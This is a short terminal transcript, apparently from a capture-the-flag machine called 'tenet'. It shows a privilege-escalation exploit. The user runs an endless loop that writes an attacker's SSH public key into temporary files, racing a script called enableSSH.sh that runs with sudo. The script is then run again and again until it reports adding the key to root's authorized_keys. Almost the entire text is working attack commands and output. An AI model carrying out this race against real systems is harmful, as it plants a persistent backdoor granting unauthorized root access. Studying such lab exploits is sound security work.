 neil@tenet:~$ while true; do echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQClpJXFrFzMcGea1Ta3KiguOzkb2nshnGmteb6Q5frpuBES/V/zjgNP7EYZyKiS/ZTrWGSWB5fOjY4acZ0ynensqsvsybdL504UJd4c6qiocVINl06pWoa
LCpjGIOZmPwEvR6SASP57REpaZSkQvZalkA+ReenFd8eh1+T4h67X5ORr3UtxmcLPYyI3SokBXktsnFf0VgncymUuNEMYnzWeqjDBi7ZOHbILL5nlklPBH9JKpn9DrYX6TXR+UBKSyICxc4SUgARF3p0TBsUbFe8E2MXeA7nAMKj64kdYtRzO+if/5vAEy
8uttKoPGY2i86IvJDfyZNFnf878moh4lEarUDp9aETNZIoXqYnA9j/KdXMKmPC7GL0vOzUbAva5Yjfg/SH6dh/bqdNcS1FsKcwXCHOfloQjDUeAS1e0Ody2H4UWmXDD1owFZigobd1lcEUAJTpsP2zhLJl3vGqbKDx8vyCMaaze/9XjuGb0EfFSf0MP2o9
sDmJ18H7qizSgnfc= root@parrot" | tee /tmp/ssh* > /dev/null; done
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$